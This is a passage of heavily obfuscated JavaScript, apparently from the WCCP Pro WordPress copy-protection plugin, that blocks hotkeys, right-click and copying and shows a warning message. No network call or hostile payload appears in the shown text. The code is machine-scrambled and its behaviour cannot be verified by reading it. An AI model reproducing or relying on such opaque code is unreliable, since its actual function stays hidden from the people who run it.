_0x30eeed[_0x2d8f74('g8zd',0xbbc,0x15a7,0x1266,0xe13)](_0x30eeed[_0x2d8f74('p]kc',0xcdb,0xb3a,0x7cf,0x7dc)],_0x30eeed[_0xef87d0(0x261,0x355,'p]kc',0x45f,0x8c2)])?!(0x47*-0x51+-0x628+-0x1ca0*-0x1):(_0x30eeed[_0x1258dd(0x621,0x204,0x407,-0x14a,'Cwlm')](copyTextToClipboard,''),_0x30eeed[_0xef87d0(-0x6c,0xf3,'EvFV',0x820,0x145)](show_wccp_pro_message,_0x30eeed[_0x1258dd(0x5d5,0x95f,0x57c,0xfe,'an]A')]),!(0x3b*0x1+0x22b2+-0x22ec));if(_0x4ad1c9[_0xef87d0(0xe54,0x865,'oG7K',0x68e,0xff4)+'ey']||_0x4ad1c9[_0x2d8f74('WA6z',0x13f8,0xf52,0x1986,0x123f)+'ey']){if(_0x30eeed[_0x56b954(0xb15,0x59c,-0x4,0x15e,'z$RJ')](_0x30eeed[_0x56b954(0x160d,0xf79,0x107e,0xe9d,'Z3Dp')],_0x30eeed[_0x56b954(0x16ab,0x1009,0x1613,0x1373,'1uf#')]))_0x29ea24=_0x30eeed[_0x56b954(-0x3d,0x382,0x34c,0x252,'6S$%')](_0x3c86e3,_0x34de42,_0x40a782);else{if(_0x30eeed[_0x1258dd(0x1094,0x11f8,0x15f1,0xb1b,'7a]M')](_0x73c0a0,_0x30eeed[_0x56b954(0x19df,0x125d,0xe68,0x16e9,'7kW!')])&&(_0x30eeed[_0x1258dd(0x11b7,0x1662,0xb02,0xa87,'nex$')](_0x3238cb,-0x202b+-0xa*0x11b+0x2b9a)||_0x30eeed[_0xef87d0(0x50,0x5cc,'etmz',0xb2a,0x4f6)](_0x3238cb,-0xfd5*0x1+-0x7cf*0x5+0x7e5*0x7)||_0x30eeed[_0xef87d0(0x964,0x4f0,'g8zd',0x3bc,0x37)](_0x3238cb,-0x141*-0x6+0x161*0xf+-0x1bbd)||_0x30eeed[_0x1258dd(0x1022,0x10f9,0xbf3,0x12f0,'wHy(')](_0x3238cb,-0xd4*-0x18+-0x6cf+-0xcf7)||_0x30eeed[_0x1258dd(0xa50,0x116f,0x4ab,0xe34,'vu%V')](_0x3238cb,0x1fe4+0x966*-0x2+-0xced))){if(_0x30eeed[_0x56b954(0x3dc,0x94b,0x8ad,0x59a,'1uf#')](_0x30eeed[_0x1258dd(0x1249,0x17c6,0x1496,0x1305,'g8zd')],_0x30eeed[_0x1c3900(0x206,'uSKg',0xab7,0x8fd,0x7fc)]))_0x325d00=_0x1b1c3c[_0x1c3900(0x1ce,'udv(',0x237,0x1ef,-0x65)+_0xef87d0(0x6dd,0x203,'g[J3',-0x1f1,0x4e4)+'e']()[_0x1c3900(0x94d,'p]kc',0x3d4,0xb4e,0xa18)+_0x1c3900(0x81c,'EvFV',0x92f,0x40f,0x6f4)+_0x1c3900(0xa65,'z$RJ',0x994,0x6d5,0x291)]();else return _0x30eeed[_0xef87d0(0xb0e,0x862,'#cC$',0x72c,0x9e9)](show_wccp_pro_message,_0x30eeed[_0x1258dd(0x129d,0x12ad,0x146e,0x1726,'Z3Dp')]),!(0x24b*0xb+-0x266*0xb+-0x2*-0x95);}if(_0x30eeed[_0xef87d0(0xdeb,0x870,'udv(',0x9f5,0x61b)](_0x73c0a0,_0x30eeed[_0xef87d0(0x101d,0xb9c,'vq)&',0x4c2,0x1320)])){if(_0x30eeed[_0x56b954(0x6a8,0xd95,0x896,0x128d,'1uf#')](_0x30eeed[_0x1258dd(0x90e,0xe63,0x7e5,0x883,'g[J3')],_0x30eeed[_0x1258dd(0x113b,0x131f,0x17ed,0xfdf,'NiyB')])){if(_0x30eeed[_0xef87d0(0x6fd,0xad3,'1uf#',0x8bb,0x71c)](_0x3238cb,-0x238c+0x2*0xf2+0x1*0x21e9)){if(_0x30eeed[_0xef87d0(0x527,0xa37,'#cC$',0x4ea,0x63a)](_0x30eeed[_0x1258dd(0x12b0,0xf93,0x102f,0x1584,'nSq1')],_0x30eeed[_0xef87d0(0x4a7,0x1f2,'wb*1',0x327,0x854)]))return _0x30eeed[_0x56b954(0x3b9,0xb3c,0x107d,0xef2,'9@B&')](show_wccp_pro_message,_0x30eeed[_0x56b954(0x906,0xce0,0xfff,0xfc8,'yjAT')]),!(0x1*0x13a+-0x1477*-0x1+0x56c*-0x4);else{var _0x5ccf8d={};_0x5ccf8d[_0x56b954(-0x3c,0x57a,0xa6c,-0x5,'$Grl')]=_0x30eeed[_0xef87d0(0x1a,0x465,'udv(',0x2b0,0x807)];var _0x2bc314=_0x5ccf8d;if(!_0x545305[_0x1c3900(0x100b,'uOXl',0x1498,0xd38,0xd21)+_0x56b954(0x84,0x7fb,0xf78,0x62f,'g[J3')]){_0x30eeed[_0x1c3900(-0x31c,'nSq1',0x9ff,0x3c1,0x19c)](_0x233011,_0x30f70d);return;}_0x268683[_0xef87d0(0x5b9,0x7a2,'H^Ge',0xbe1,-0x2)+_0x1c3900(0x6ff,'g8zd',0x81a,0x277,0x326)][_0xef87d0(0x31d,0x87b,'EvFV',0xf2a,0xff2)+_0x2d8f74('7UlI',0xa30,0xa6b,0x7ca,0x9db)](_0x10d298)[_0x2d8f74('g6[M',-0x5f,0x565,0xba8,0x657)](function(){function _0x308bf2(_0x33d86f,_0x30a3ea,_0x18ea93,_0x4be232,_0x4d6f3b){return _0xef87d0(_0x33d86f-0x15c,_0x18ea93- -0x17a,_0x33d86f,_0x4be232-0x18a,_0x4d6f3b-0x12d);}function _0x5d1bcc(_0x358f20,_0xe58f93,_0x5c27ed,_0x2bc9da,_0x4fdffc){return _0xef87d0(_0x358f20-0x70,_0x358f20-0x533,_0x2bc9da,_0x2bc9da-0x1df,_0x4fdffc-0x106);}_0x53e207[_0x5d1bcc(0xfae,0x12a6,0xd03,'$y*N',0x136f)](_0x30eeed[_0x5d1bcc(0xe11,0x1428,0xaa5,'g6[M',0x13ed)]);},function(_0x1ec5ef){function _0x104ca8(_0x31f2c8,_0x302c14,_0x60aff4,_0x12b8cd,_0x1e79d1){return _0x56b954(_0x31f2c8-0x24,_0x31f2c8- -0x4cd,_0x60aff4-0x1a1,_0x12b8cd-0x1d7,_0x1e79d1);}function _0x13f783(_0x44d364,_0xaa4cdc,_0x46da69,_0x4c1f8b,_0x1a368d){return _0x2d8f74(_0x46da69,_0xaa4cdc-0x93,_0x46da69-0x166,_0x4c1f8b-0xeb,_0x4c1f8b- -0x2a0);}_0x458288[_0x13f783(0xf78,0xa9a,'Z3Dp',0xf19,0x156d)](_0x2bc314[_0x104ca8(0x1ee,-0x2a4,-0x36b,-0x348,'esKD')],_0x1ec5ef);});}}if(_0x30eeed[_0x2d8f74('Z3Dp',0xb29,0xabd,0x5b6,0xbe7)](_0x3238cb,0x8f*-0x18+-0x1*0x22c8+0x1*0x3073)){if(_0x30eeed[_0x2d8f74('yjAT',0xbe3,0x1023,0xd33,0xe8d)](_0x30eeed[_0xef87d0(0x94b,0x93d,'NiyB',0xa88,0xb20)],_0x30eeed[_0xef87d0(0x88b,0x2b5,'Ng2*',0x110,0x9a8)]))_0x30eeed[_0x1258dd(0x624,0xae8,0x87b,0x560,'wHy(')](_0x458131,_0x30eeed[_0x56b954(0x11fa,0x1229,0xe71,0x189d,'7UlI')])[_0xef87d0(0x752,0x54d,'an]A',0xb51,0x7ad)+'p'](_0x30eeed[_0x1c3900(0xf11,'NiyB',0xaa9,0xc9f,0x852)]);else return _0x30eeed[_0x2d8f74('TKEH',0x11da,0x11b5,0xa26,0xd77)](show_wccp_pro_message,_0x30eeed[_0x56b954(0xd62,0xc37,0xd0d,0xbf5,'6S$%')]),!(0x2*0x971+-0x1365+0xb*0xc);}if(_0x30eeed[_0x1258dd(0xb18,0xbac,0x117c,0xeb8,'g6[M')](_0x3238cb,-0x5*-0x744+-0x1b35+0x7*-0x141))return _0x30eeed[_0xef87d0(0x14a,0x156,'$Grl',0x5c2,0x782)](_0x30eeed[_0x1258dd(0x59d,0x549,0xb88,0x8df,'9@B&')],_0x30eeed[_0x56b954(0x915,0x7a7,0x71b,0x292,'EX#R')])?!(0x12*0x21d+-0xa16*0x2+-0x11de):(_0x30eeed[_0x2d8f74('Z3Dp',0x1014,0x1540,0x112e,0xed7)](show_wccp_pro_message,_0x30eeed[_0x1258dd(0xd0b,0x13b5,0xcbd,0xe5b,'vq)&')]),!(0x2b2*-0x4+-0x4*0x919+0x2f2d));if(_0x30eeed[_0x1c3900(0xb87,'*B2s',0x1079,0xc49,0x1353)](_0x3238cb,-0x3a1*-0x1+0x840+0x24f*-0x5)){if(_0x30eeed[_0x56b954(0x6f,0x658,0x8b7,0xb2c,'Zl@y')](_0x30eeed[_0x1c3900(0x140f,'g[J3',0xe93,0xe67,0xa93)],_0x30eeed[_0xef87d0(-0xc0,0x1e1,'#cC$',-0x1a8,0x11a)]))return _0x30eeed[_0x2d8f74('lsS[',0x6bf,0x7d8,0xd9b,0x825)](show_wccp_pro_message,_0x30eeed[_0x1258dd(0x7ce,0xe1a,0x592,0x4cb,'1uf#')]),!(0x1bdc+-0x8*0x34f+-0x1*0x163);else{const _0x480be3=_0x83111c[_0x56b954(0xb46,0x7e3,0x68b,0x81a,'uSKg')][_0xef87d0(0xff1,0xaeb,'1uf#',0xea7,0x353)+_0x1c3900(0x625,'7a]M',0x1107,0xa64,0xdaf)+_0xef87d0(0x851,0x263,'8[vh',-0x35f,-0x41f)]();_0x480be3[_0x1c3900(0x88a,'g[J3',0x694,0x2d1,-0x493)+_0x2d8f74('BFf#',0x15e6,0x1208,0x1497,0x1344)+_0x1c3900(-0x41,')MyP',0xe13,0x6ce,0x100)+'xt'](_0x33ba02),_0x480be3[_0xef87d0(0x8ad,0x3b6,'7a]M',0x7a5,-0x139)+'t'](),_0x1b4ad1[_0x2d8f74('EX#R',0xc95,0xfec,0x9b4,0xf2a)+_0x2d8f74('#cC$',0x11c7,0x6d6,0x914,0xc9b)][_0x56b954(0x1356,0xea5,0x1290,0x127d,'1uf#')]();}}if(_0x30eeed[_0x1c3900(0x8e3,'wb*1',0x941,0x282,0x1e9)](_0x3238cb,-0x1*-0xc9e+-0x24cc+0x5*0x4e7))return _0x30eeed[_0x2d8f74('6S$%',0xce9,0x15e8,0x111d,0xe54)](_0x30eeed[_0x2d8f74('g[J3',0x4ba,-0x185,0x282,0x618)],_0x30eeed[_0x1258dd(0x9ae,0xb55,0x1135,0x3dd,'7UlI')])?(_0x30eeed[_0x1c3900(0x6c3,'UUbr',0x5d1,0x53b,0xb42)](_0x403561,_0x30eeed[_0x2d8f74('WA6z',0x38a,0x7ba,0x7c3,0x712)]),!(-0x81+-0x19e3+0xe9*0x1d)):(_0x30eeed[_0x1c3900(0x1290,'p]kc',0x9f8,0xc0c,0x48c)](show_wccp_pro_message,_0x30eeed[_0xef87d0(0xa7e,0x8a4,'#cC$',0x49f,0x7dd)]),!(-0x622*0x6+-0x5d*-0x67+-0x9e));}else return _0x30eeed[_0x2d8f74('g[J3',0x1323,0xe76,0x931,0xe14)](_0x44e4b4,'no'),_0x30eeed[_0x2d8f74('1uf#',-0x88,-0x1e3,0x3cd,0x52a)](_0x22b946,_0x30eeed[_0x1258dd(0x62e,0x364,0x348,0xb87,'Tw87')]),!(-0x2179+-0x255b*-0x1+-0x3e1);}if(_0x30eeed[_0x1c3900(0xa6a,'p]kc',-0x35d,0x3fa,0xd7)](_0x3238cb,-0x67*0xe+-0x53*-0x5d+0x1835*-0x1))return _0x30eeed[_0x56b954(0x356,0xa2d,0x969,0xb91,'p]kc')](_0x30eeed[_0xef87d0(0xe60,0xc8b,'8[vh',0x97a,0xc07)],_0x30eeed[_0x1258dd(0x6f7,0xd60,0x361,0x86,'q^8T')])?(_0x30eeed[_0x1258dd(0x7da,0x5fd,0x4f0,0xd4,'wb*1')](show_wccp_pro_message,_0x30eeed[_0x56b954(0x1193,0xc37,0x1308,0xa11,'6S$%')]),!(0x43d*0x2+-0xfa3*0x2+0x16cd)):(_0x30eeed[_0x1c3900(0x1810,'g8zd',0xb26,0x10e9,0x15f5)](_0x2a8df3,_0x5a122e),_0x30eeed[_0x1c3900(0xe8b,'etmz',0xe5d,0xb2e,0x59b)](_0x359bfe),!(0xc7a*-0x2+0x1f4a+-0x655));if(_0x30eeed[_0x2d8f74('udv(',0x8d9,0x49b,0x613,0x6b7)](_0x3238cb,-0xe*-0xa9+-0x2111+0x1*0x17ff)){if(_0x30eeed[_0x56b954(0x111b,0xe24,0x1170,0x7eb,'g6[M')](_0x30eeed[_0x1258dd(0x1082,0x1533,0xc3d,0xfb0,'UUbr')],_0x30eeed[_0x56b954(0x900,0xe07,0x1084,0x661,'TKEH')]))_0x30eeed[_0x56b954(0xb1,0x461,0x757,0x12,'Zl@y')](_0x352941,_0x30eeed[_0xef87d0(0x2e9,0x653,'X)g7',0x515,0xa7f)],_0x30eeed[_0x56b954(0x1c7,0x95b,0x796,0x93b,'Tw87')]),_0x30eeed[_0xef87d0(0xaef,0xa4a,')MyP',0x110f,0xb78)](_0x543d7d,_0x30eeed[_0x1258dd(0x6c6,0xd25,0xb7f,0x7b3,'wHy(')])[_0xef87d0(0x1300,0xce6,'7a]M',0x11ec,0xd00)+_0x1c3900(0x329,'X)g7',-0x165,0x495,0x893)](_0x30eeed[_0x1258dd(0x11fc,0xd4c,0x124d,0xd77,'nSq1')]),_0x30eeed[_0x2d8f74('TKEH',0x9f8,0x665,0x1298,0xcfe)](_0x19515d,function(){function _0xac470b(_0x2a68ec,_0x29d10b,_0x394277,_0x2c324a,_0x1e36a8){return _0xef87d0(_0x2a68ec-0x1d,_0x2a68ec-0x315,_0x2c324a,_0x2c324a-0x77,_0x1e36a8-0x1a7);}function _0x3619c3(_0x31e477,_0x19305a,_0x5a130d,_0x1fb1d5,_0x4846db){return _0x2d8f74(_0x19305a,_0x19305a-0x1e3,_0x5a130d-0x96,_0x1fb1d5-0x1be,_0x1fb1d5- -0x653);}function _0x4e750b(_0x1976b1,_0x30168b,_0x4c0ca7,_0x34ecdb,_0x4a906d){return _0x1c3900(_0x1976b1-0x1bf,_0x4a906d,_0x4c0ca7-0x103,_0x1976b1- -0x330,_0x4a906d-0xb6);}function _0x38e4ac(_0x1287b5,_0x438356,_0x4653ed,_0x165606,_0xd262d3){return _0x1258dd(_0x1287b5- -0x213,_0x438356-0x34,_0x4653ed-0x42,_0x165606-0x131,_0x4653ed);}function _0x3d82d2(_0x5c32ea,_0x3fd184,_0x42e8c4,_0x3443b7,_0x23c94a){return _0x2d8f74(_0x3fd184,_0x3fd184-0x107,_0x42e8c4-0x40,_0x3443b7-0x16e,_0x42e8c4- -0xb8);}_0x30eeed[_0x38e4ac(0x1071,0x1098,'udv(',0x1653,0xdbe)](_0xa2cd23,_0x30eeed[_0x3619c3(0xbd,'1uf#',0x4bd,0x495,0x94f)])[_0x3619c3(-0x109,'H^Ge',0xae0,0x521,-0x1cd)+_0x38e4ac(0x456,0xbe,'wHy(',-0x248,0x228)+'s'](_0x30eeed[_0x3d82d2(0xb1c,'z$RJ',0xf83,0x12fe,0xf2f)]);},_0x49435f);else return _0x30eeed[_0xef87d0(0x92a,0xa10,'esKD',0xe69,0x752)](copyTextToClipboard,'no'),_0x30eeed[_0x56b954(0xabe,0xc85,0x10d1,0x636,'Z3Dp')](show_wccp_pro_message,_0x30eeed[_0xef87d0(0xb10,0xe86,'p]kc',0x1087,0x11ac)]),!(-0x1ec1+0x1455+0xa6d);}if(_0x30eeed[_0xef87d0(0x117,0x29d,'nex$',0x2de,0x7f4)](_0x3238cb,0x259*-0xc+-0x1701+0x3376)){if(_0x30eeed[_0xef87d0(0x451,0x55e,'EX#R',0xa95,0x6ec)](_0x30eeed[_0x1258dd(0x131b,0x1347,0x19a7,0x1850,'g8zd')],_0x30eeed[_0x1c3900(0xbd2,'g6[M',0x5c9,0xb18,0x88c)]))return _0x30eeed[_0x2d8f74('uOXl',0xd3b,0x15d3,0x16c0,0x1047)](show_wccp_pro_message,_0x30eeed[_0x1258dd(0x62e,0xb9e,0x642,0x33d,'Tw87')]),!(0xffb+-0x2*0xb9d+-0x3a*-0x20);else _0x229b84=_0x465f41;}if(_0x30eeed[_0x56b954(0x865,0x4ac,0x107,0x5c5,'uSKg')](_0x3238cb,0x3*-0xc83+-0x1*-0x156d+0x1*0x106f)){if(_0x30eeed[_0x56b954(0xa5e,0x53b,0x13b,0x887,'Cwlm')](_0x30eeed[_0x2d8f74('WA6z',0xac4,0xe8a,0xf55,0xa7b)],_0x30eeed[_0xef87d0(0xb09,0xb2e,'$y*N',0xae9,0x9bc)]))_0x30eeed[_0xef87d0(0x8c3,0xdfb,'UUbr',0xe1d,0x905)](_0x47a249,_0x30eeed[_0x56b954(0x99a,0x9b4,0xf9e,0x10c6,'p]kc')])[_0x2d8f74('7kW!',0x158d,0x14e9,0x979,0xf52)+_0xef87d0(0x11e3,0xa92,'Tw87',0x70d,0xe7d)+'s'](_0x30eeed[_0x2d8f74('EX#R',0xbae,0xafc,0x652,0xd60)]);else return _0x30eeed[_0xef87d0(-0x3b,0x1a2,'7UlI',0x75f,0x3dc)](show_wccp_pro_message,_0x30eeed[_0x56b954(0x971,0xc86,0x738,0x99a,'esKD')]),!(0x1e34+0x1*0x617+-0x244a);}}}return!(0x2498+0x1d44+-0x3c*0x119);}function _0x4aaa91(_0x15586c,_0x5a1a21,_0x35d070,_0x28425d,_0x31b209){return _0x5903(_0x35d070-0x3a1,_0x28425d);}jQuery(document)[_0x4aaa91(0x13b5,0x1397,0xd26,'BFf#',0xaea)](_0x2b6125('p]kc',0x0,0xb6f,0x4d6,0xab5)+_0x4695c4(-0x21,0x537,-0x198,'6S$%',-0x145)+_0x4695c4(0x263,0x31f,0x49e,'WA6z',-0x44f),disable_hot_keys);function nocontext(_0x411b8e){var _0x1ae254={'wYFwW':function(_0x325eaa,_0x5d7bd7){return _0x325eaa!=_0x5d7bd7;},'oIbOL':function(_0x554393,_0x59eb48){return _0x554393(_0x59eb48);},'Ufsay':_0xc0c4e(0xc2c,0x527,0x364,'(svR',0x8d4)+_0xc0c4e(0x9c8,0xe5d,0xffc,'wb*1',0x15a4)+_0xc0c4e(0x32f,0x41d,0xa11,'(svR',0x2f5),'sKyDs':_0x319803('TKEH',0x14ad,0x9c4,0x10b8,0xf81),'JOMQZ':_0x1c23a3(0x725,'etmz',0x710,0xfe0,0x891)+_0x1c23a3(0xb9f,'8[vh',0x7fe,0x7a1,0x9b1),'JlXTH':_0x5db6b7(0xbf4,'BFf#',0xacd,0x6a1,0x12ad)+_0x186735(0xc18,0xb55,'EX#R',0x596,0x91c)+'ul','Taymj':function(_0x32f521,_0x192975){return _0x32f521+_0x192975;},'FfiIE':_0x1c23a3(-0x43b,'Zl@y',0x835,0x163,0x26b)+_0x5db6b7(0x6c4,'uOXl',0x6c8,0x623,0x43c)+_0x5db6b7(0xa73,'TKEH',0x400,0x944,0xae6)+_0x5db6b7(0xbb,'8[vh',0x360,0x1d0,0x35e)+_0x186735(0xa98,0x9f1,'oG7K',0x47a,0xfa2)+_0x186735(0xfa4,0xcd3,'EX#R',0xd9f,0xcf3)+_0x186735(0x1389,0x18ef,'Zl@y',0x13fa,0xce2),'ajpah':_0x5db6b7(0x6ca,'an]A',0xc14,0x10c,0xa97)+_0x186735(0xda8,0x8e5,'*B2s',0xe27,0xf50)+_0xc0c4e(0x52a,0x742,0xd95,'Z3Dp',0x8f0)+_0x186735(0x1063,0x1518,'Cwlm',0xb95,0xe5a)+_0x319803('lKOa',0xdb6,0x8df,0x973,0xc9e)+_0x1c23a3(0x706,'yjAT',0x4ee,0x57d,0xa28),'NHJYM':_0x5db6b7(0x3b9,'8[vh',0x551,-0x378,0x6e7)+_0x1c23a3(-0x53b,'udv(',0x6cb,0x162,0x268),'GbDmA':_0xc0c4e(0x5b5,0x9ac,0xd28,')MyP',0x8e7)+_0x186735(0xfab,0x145d,'lKOa',0x15b5,0x1407)+'4','bRKHZ':_0x319803('9@B&',0x8a2,0x54e,0x858,0xe95)+_0x5db6b7(0xa2,'6S$%',-0x6c5,-0x6b,-0x3e5)+_0xc0c4e(0x9ff,0xfca,0xc87,'Ng2*',0x143e),'kfXlw':function(_0x2c96d4,_0x4b64b5){return _0x2c96d4!=_0x4b64b5;},'JrNKM':_0x1c23a3(0x82f,'#cC$',0xa17,0x1616,0xf8d)+_0x319803('WA6z',0x994,0x1092,0xfc6,0x1535),'VCoGG':function(_0xe4c51,_0x463acb){return _0xe4c51(_0x463acb);},'rzeuH':function(_0x27316f,_0x102cab){return _0x27316f(_0x102cab);},'bAmeR':_0xc0c4e(0x6c2,0x86a,0x459,'wb*1',0x70c)+_0xc0c4e(0x3dd,0x913,0x58b,'q^8T',0x1d8)+_0x1c23a3(0x8d9,'(svR',0xa0a,0x5c5,0x9a0)+_0xc0c4e(0x6ac,0x691,0x9b2,'oG7K',0x429)+_0x1c23a3(0x65f,'Zl@y',0x866,0x1241,0xae6)+_0x1c23a3(0x8ea,'TKEH',0x78d,0xae9,0x8aa)+_0x5db6b7(0x12d,'$Grl',0x315,0x139,-0x589)+_0x5db6b7(0xcd2,'udv(',0x9eb,0x10a7,0xc1f)+_0xc0c4e(0xddf,0x936,0xe7d,'Z3Dp',0xb14)+_0x1c23a3(0x659,'X)g7',0xe00,0x10ba,0xb8c),'oVgJY':function(_0x5bf8bf,_0x103a3f){return _0x5bf8bf(_0x103a3f);},'YpWvi':function(_0x225d99,_0x34dab7,_0x23397e){return _0x225d99(_0x34dab7,_0x23397e);},'LJyvK':_0x1c23a3(0x1fe,'Cwlm',0x716,0x830,0x161)+_0x186735(0x87d,0x2ab,'CrZn',0xd45,0xc1e),'CIRFH':_0x186735(0x8cb,0x336,'wb*1',0x9ee,0x961)+_0x319803('uSKg',0x9eb,0x4b8,0xb4a,0x4da)+_0x5db6b7(0x59b,')MyP',0xb7e,0x726,0x62f)+'\x20','lXwBo':_0x5db6b7(0x530,'6S$%',0x969,0x319,0x4bc)+_0xc0c4e(0xd46,0x7f5,0x47c,'uSKg',0x2bd)+'t','ZCwQd':function(_0x12d76a,_0x35efe6){return _0x12d76a===_0x35efe6;},'IsJaV':_0x1c23a3(0x67,'7a]M',0x58c,0x57b,0x537),'beNGA':function(_0x500619){return _0x500619();},'QXasr':_0xc0c4e(0xc44,0x878,0xe78,'H^Ge',0x61a)+_0x186735(0xff3,0x1716,'uOXl',0x1729,0x9b8),'soZfc':function(_0x1e773f,_0x182d17,_0x183850){return _0x1e773f(_0x182d17,_0x183850);},'HkDTg':function(_0x2219f4,_0x189e71){return _0x2219f4(_0x189e71);},'EwMkA':_0x319803('Z3Dp',0xe50,0xcfd,0xec4,0x1029)+_0x186735(0xc05,0x70d,'etmz',0x12d0,0x532),'qTKjR':function(_0x2699d0,_0x5302d6){return _0x2699d0(_0x5302d6);},'OGBhW':_0x186735(0x110c,0xe1c,'g8zd',0x1714,0x18a3),'tDVAe':_0x186735(0x683,0x8cb,'wb*1',0x9ae,0x1b7)+_0x1c23a3(0xde7,'$y*N',0x1472,0xc44,0xec6)+'5','tcysk':_0x186735(0x5b0,0x843,'g[J3',0x12e,-0x1cd)+_0x1c23a3(0x775,'1uf#',0x70a,0x23c,0x326)+'3','DXYhA':_0x1c23a3(0xc13,'g6[M',0xbb9,0x95b,0xae4)+'px','ATxFR':_0xc0c4e(0xa9e,0x756,0xeae,'9@B&',0xa24)+_0x1c23a3(0xe67,'an]A',0xe67,0x121e,0xeaa),'RtEbX':function(_0x3bed7b,_0x1bd48c,_0x5b0d87){return _0x3bed7b(_0x1bd48c,_0x5b0d87);},'aHBof':function(_0x1185b9,_0x2b1300,_0x25627b){return _0x1185b9(_0x2b1300,_0x25627b);},'ypJXU':_0x5db6b7(0xa66,'wHy(',0x8f9,0x6b4,0x113b)+_0x319803('wb*1',0x1289,0xb5b,0xb75,0xc00),'iuqqy':function(_0x3fb614,_0x1afdbc){return _0x3fb614==_0x1afdbc;},'QMazl':_0x186735(0x13e2,0x1957,'p]kc',0x1007,0x1031),'rPGdP':_0x5db6b7(0x7e1,'esKD',0x366,0x97d,0xe4b)+',','QMaUd':function(_0x31e113,_0x41ae35){return _0x31e113==_0x41ae35;},'rMpnY':function(_0x544902,_0x4b6d06){return _0x544902!=_0x4b6d06;},'KZCsS':_0xc0c4e(0x105b,0xcf1,0x11e0,'z$RJ',0x700)+'ed','meuZQ':function(_0x3cd22f,_0x170193){return _0x3cd22f==_0x170193;},'MUZuZ':_0xc0c4e(0x7ad,0x357,-0x1a6,'TKEH',0x828),'kaUIB':_0x186735(0xf6b,0xe9f,'etmz',0xb58,0xb04)+_0x319803('$y*N',0xc2b,0xf22,0xd0d,0x1144)+_0x5db6b7(0x136,'$Grl',0x7c7,-0x2e6,0x32c),'hHcMQ':_0x5db6b7(0xe99,')MyP',0xf8f,0x12b1,0xa2c),'zZBLt':_0xc0c4e(0x629,0xa3a,0xc41,'etmz',0x4b0),'dJObr':function(_0x565edc,_0x5c6c7a){return _0x565edc(_0x5c6c7a);},'yqZMt':function(_0x1b0aa8,_0x4f8b3e){return _0x1b0aa8===_0x4f8b3e;},'mBoKY':_0x186735(0xa86,0xc36,'g8zd',0xab1,0xbda),'nDgjq':_0xc0c4e(0x3a3,0x9d3,0x78a,'TKEH',0x96a),'uxgcj':_0x186735(0x74a,0xaf8,'wb*1',0x8fa,0xb45),'JFvLp':_0x319803('EX#R',0x14fe,0x1098,0x11cd,0x179d)+_0x186735(0xdf7,0xa26,'vq)&',0x72e,0x788)+_0x186735(0x915,0x281,'udv(',0xb1f,0x784)+_0xc0c4e(0x1124,0xd75,0x1327,'WA6z',0x12b0),'PkuZF':function(_0x4846d3,_0x4be6fa){return _0x4846d3==_0x4be6fa;},'JWEPt':_0x5db6b7(0x5cb,'6S$%',-0x19,0x321,0xc5),'hfXwN':function(_0x480f3e,_0x1c31c7){return _0x480f3e==_0x1c31c7;},'jvLpq':function(_0x43d0c6,_0x3e1526){return _0x43d0c6!==_0x3e1526;},'EraCP':_0x319803('1uf#',0x1dc,-0x183,0x4ea,0xc2d),'BIveY':_0x1c23a3(0x531,'uSKg',0xf98,0xa47,0xc05),'dhQVO':_0x5db6b7(0xe40,'etmz',0x8aa,0xb7d,0x151a),'seKSH':_0xc0c4e(0x9f7,0x105b,0xda1,'BFf#',0x94b),'ojZjo':function(_0x39e1d4,_0x3e67e4){return _0x39e1d4+_0x3e67e4;},'jgidE':_0x5db6b7(0xe81,'z$RJ',0x13df,0xbea,0xbdc)+_0x5db6b7(0x6b,'Zl@y',0x403,-0x46,0x80d)+_0x5db6b7(-0x37,'EX#R',-0x288,-0x124,-0x68d)+_0x5db6b7(0x4de,'vu%V',0x634,0x708,0x2fb)+_0xc0c4e(-0xe1,0x389,0xa72,'$Grl',0x6d)+_0x1c23a3(-0x20b,'1uf#',0x2f,0xb8e,0x455)+',','UWlzt':function(_0xe8c855,_0x35d71a){return _0xe8c855==_0x35d71a;},'fJDKM':_0x186735(0x124e,0xe87,'g6[M',0xf9b,0x1699),'hKTer':function(_0x43c1b1,_0x5c9953){return _0x43c1b1==_0x5c9953;},'GGaHU':function(_0x31a86e,_0x198258){return _0x31a86e==_0x198258;},'YBXbw':function(_0x490ab0,_0xf1d50c){return _0x490ab0==_0xf1d50c;},'NJoet':_0x5db6b7(0xb8a,'etmz',0x12a5,0x1195,0x66f),'wzxGj':_0x186735(0x8da,0x9d9,'Zl@y',0x394,0x5ed),'guHGS':function(_0x194772,_0x125bb7){return _0x194772!=_0x125bb7;},'rGxKW':_0x1c23a3(-0x22c,'BFf#',0x1d1,0xd7,0x404),'KNRTq':_0x1c23a3(0x175,'Cwlm',0x196,-0x1f5,0x220),'mkTiR':function(_0x20a7db,_0x21b31f){return _0x20a7db==_0x21b31f;},'JVqek':function(_0x8cbfe1,_0x4059ce){return _0x8cbfe1==_0x4059ce;},'QZWPB':_0x5db6b7(-0x12,'lsS[',0x21d,-0x1a,0x21c),'rusMe':function(_0x1c2065,_0x120392){return _0x1c2065==_0x120392;},'mMgss':function(_0x50d0b8,_0x472100){return _0x50d0b8==_0x472100;},'Chvqy':function(_0x4bd040,_0x732150){return _0x4bd040==_0x732150;},'dQcQD':_0x1c23a3(-0x17c,'$y*N',0x1d7,-0x5b,0x5da)+'G','rFWFG':function(_0x43fd49,_0x2047b4){return _0x43fd49==_0x2047b4;},'eyIaa':_0x319803('yjAT',0xa38,0x123a,0xcf9,0xdde)+_0x319803('yjAT',0x762,0x6f9,0x722,0xd30),'WLwNp':function(_0x5ee66d,_0x41bf5c){return _0x5ee66d==_0x41bf5c;},'Hydfa':function(_0x28d660,_0x2f1257){return _0x28d660==_0x2f1257;},'zmfTX':function(_0xc0a2c,_0x3845ff){return _0xc0a2c==_0x3845ff;},'rTQpq':_0x5db6b7(0x8bb,'vu%V',0xf3b,0xa11,0x1f0),'queAf':function(_0x2a71fc,_0xf0d387){return _0x2a71fc==_0xf0d387;},'FoziM':function(_0xb8525a,_0x3ffed9){return _0xb8525a==_0x3ffed9;},'VBANa':_0xc0c4e(0x73e,0xa01,0x3cd,'CrZn',0x388),'uOdqR':function(_0x2f5626,_0x49a3fa){return _0x2f5626==_0x49a3fa;},'dLkQD':function(_0x532b36,_0x574727){return _0x532b36==_0x574727;},'BjONA':_0x5db6b7(0x42f,'lsS[',-0x26f,0x571,0xa72)+'N','ZUQrv':function(_0x5d8c45,_0x4a48fc){return _0x5d8c45==_0x4a48fc;},'HxGcc':function(_0x10d4f9,_0x527779){return _0x10d4f9===_0x527779;},'MVWtG':_0x1c23a3(0x14c4,'uSKg',0x8b1,0xeef,0xfd3),'KmMPf':function(_0x416c6c,_0x4b2ee8){return 